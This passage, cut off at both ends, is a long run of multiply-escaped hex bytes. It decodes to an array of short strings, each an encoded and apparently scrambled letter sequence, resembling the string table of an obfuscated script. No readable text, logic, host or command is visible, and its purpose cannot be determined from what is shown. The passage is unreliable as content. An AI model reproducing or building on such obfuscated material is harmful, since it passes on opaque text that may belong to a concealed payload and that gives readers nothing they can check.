c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x